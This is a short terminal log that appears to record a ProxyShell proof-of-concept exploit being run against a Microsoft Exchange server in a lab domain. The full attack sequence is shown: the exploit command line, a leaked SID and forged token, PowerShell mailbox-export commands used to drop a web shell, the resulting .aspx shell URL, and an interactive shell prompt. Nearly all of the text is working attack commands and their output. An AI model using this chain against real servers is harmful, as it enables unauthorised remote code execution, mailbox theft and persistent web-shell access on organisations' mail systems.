 C:\Users\admin\Desktop\proxshell\proxyshell\proxyshell-poc-main
λ python3.8 proxyshell_rce.py -u https://10.108.3.140 -e email@adlab.com
LegacyDN: /o=email/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=adf1fe60c1e14a83914aa8c671ba88f8
email
SID: S-1-5-21-94869197-2226190157-3571942501-1111
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTA9lbWFpbEBhZGxhYi5jb21VLFMtMS01LTIxLTk0ODY5MTk3LTIyMjYxOTAxNTctMzU3MTk0MjUwMS0x
TExRwEAAAAHAAAADFMtMS01LTMyLTU0NEUAAAAA
PS> Get-MailboxExportRequest|Remove-MailboxExportRequest -Confirm:$false
OUTPUT:
ERROR:
PS> dropshell
OUTPUT:
Mailbox Import Export-email-3
ERROR:
OUTPUT:
/Users/ \MailboxExport
ERROR:
Shell URL: https://10.108.3.140/aspnet_client/miswzmehjyvynmah.aspx
Testing shell 0
Testing shell 1
Testing shell 2
Testing shell 3
Testing shell 4
Shell>